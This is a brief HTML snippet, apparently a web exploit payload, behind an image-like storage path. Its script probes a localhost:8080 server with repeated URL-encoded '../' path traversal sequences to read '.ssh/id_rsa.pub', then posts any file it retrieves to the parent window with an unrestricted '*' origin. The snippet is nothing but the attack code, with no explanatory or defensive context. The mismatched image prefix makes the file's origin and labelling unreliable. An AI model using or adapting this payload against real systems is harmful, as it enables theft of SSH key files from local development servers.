 <body> <script>
for (let n = 0; n < 10; n++) {
fetch('http://localhost:8080/'+'..%2f'.repeat(n)+'.ssh/id_rsa.pub')
.then((res) => {if (res.status === 200) {
res.text().then((data) => window.parent.postMessage(data, '*'));
}
}); }</script></body>